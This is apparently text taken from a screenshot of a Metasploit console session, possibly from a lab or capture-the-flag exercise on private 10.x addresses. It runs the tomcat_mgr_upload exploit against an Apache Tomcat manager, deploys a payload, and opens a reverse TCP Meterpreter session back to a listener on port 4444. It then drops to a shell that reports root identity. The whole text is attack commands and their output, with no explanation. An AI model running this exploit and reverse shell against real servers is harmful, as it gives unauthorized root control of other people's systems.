 msfconsole
⌥⌘3
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.14.102.54:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 6kNrmcNP28iAorzp81sVIXo5qFU0Gxp...
[*] Executing 6kNrmcNP28iAorzp81sVIXo5qFU0Gxp...
[*] Undeploying 6kNrmcNP28iAorzp81sVIXo5qFU0Gxp ...
[*] Sending stage (58073 bytes) to 10.10.176.173
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.14.102.54:4444 -> 10.10.176.173:40192) at 2025-04-26 13:15:57 +0200
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)